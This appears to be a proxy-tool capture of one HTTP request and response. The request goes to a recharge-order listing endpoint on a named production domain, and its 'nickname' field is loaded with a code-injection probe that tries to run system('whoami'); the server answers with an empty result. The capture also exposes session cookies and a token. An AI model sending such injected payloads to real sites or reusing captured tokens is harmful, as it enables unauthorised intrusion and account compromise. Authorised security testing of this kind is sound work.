 Request
Pretty Raw Hex
\n
1 POST /p/rechargeOrder/list HTTP/1.1
2 Host: zhdc.shoutonghuicheng.cn
3 Cookie: _bl_uid=jXmmCmRtyFC7b8h74y3nsFzmL41j; _token=
ABtQONxLpaiFEQB1Sdh0tAyGn2CikVRK%2FQAw82o2Xz2u%2BcoYilioPapdb7NVWwhMX%2FRdjxU3kyegPFu%2FP
EswgQ%3D%3D
4 Content-Length: 119
5 Sec-Ch-Ua-Platform: "Windows"
6 Cache-Control: max-age=28880
7 Sec-Ch-Ua: "Chromium";v="146", "Not-A.Brand";v="24", "Microsoft Edge";v="146"
8 Sec-Ch-Ua-Mobile: ?0
9 Eagleeye-Traceid: ce9e2de6177399222990310104a6fe
10 Eagleeye-Sessionid: yFmevmkeyahlaI6wp3UXhjsnhd5z
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/146.0.0.0 Safari/537.36 Edg/146.0.0.0
12 Accept: application/json, text/plain, */*
13 Content-Type: application/x-www-form-urlencoded
14 Eagleeye-Pappname: dvg25czqks@5589f82bc74a6fe
15 Origin: https://zhdc.shoutonghuicheng.cn
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Dest: empty
19 Referer: https://zhdc.shoutonghuicheng.cn/dist/
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
22 Priority: u=1, i
23 Connection: close
24
25 start_date=2026-02-20&end_date=2026-03-20&nickname=%3Bsystem%28%27whoami%27%29%3B%2F%2F&
mobile=&page=1&department_uuid=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Mar 2026 07:37:10 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Content-Security-Policy: manifest-src 'self'
8 X_NO_CACHE: 1
9 Content-Length: 153
10
11 {
"code":0,
"message":"查询成功",
"data":{
"total":0,
"per_page":15,
"current_page":1,
"last_page":0,
"data":[
],
"actual_money":0
},
"trace_id":"69bcf92605096"
}